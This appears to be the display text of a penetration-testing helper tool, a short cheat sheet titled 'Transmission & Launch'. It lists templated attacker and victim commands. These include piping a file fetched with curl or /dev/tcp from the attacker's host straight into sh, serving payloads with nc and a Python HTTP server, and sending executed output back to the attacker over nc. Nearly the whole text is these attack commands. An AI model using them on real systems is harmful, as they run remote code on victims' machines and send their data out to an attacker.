 └─# cmder show
------------------ Transmission & Launch -------------------
[1] Local network (Attacker) sudo python -m SimpleHTTPServer #{LPORT}
[2] Victim curl #{LHOST}:#{LPORT}/#{file} | sh
[3] Without curl (Attacker) sudo nc -q 5 -lvnp #{LPORT} < #{file}
[4] Victim cat < /dev/tcp/#{LHOST}/#{LPORT} | sh
[5] Excute from memory and send output back to the host (Attacker) python3 -m http.server #{LPORT} &
nc -lvnp #{lport_2} | tee #{out_file}
[6] Victim curl #{LHOST}:#{LPORT}/#{file} | sh | nc #{LHOST} #{lport_2}
[7] output to file ./#{file} -a > /dev/shm/#{out_file}
less -r /dev/shm/#{out_file}